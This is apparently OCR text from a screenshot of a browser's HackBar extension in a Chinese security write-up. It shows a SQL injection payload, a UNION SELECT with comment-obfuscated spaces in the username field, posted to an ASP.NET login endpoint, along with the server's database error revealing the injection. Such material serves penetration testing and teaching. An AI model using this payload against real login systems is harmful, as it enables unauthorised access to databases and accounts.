 :8042/jsweb/us
不安全 | :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki other domain
{result:"0",errorinfo:"登录异常！在将 varchar 值 a 转换成数据类型 int 时失败。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS Other
Load URL
http:// :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=-admin'/**/union/**/select/**/'a','b','c','d','e','f','g','h','i','j'--&pwd=123456&valCode=9526&telphone=
重生信息安全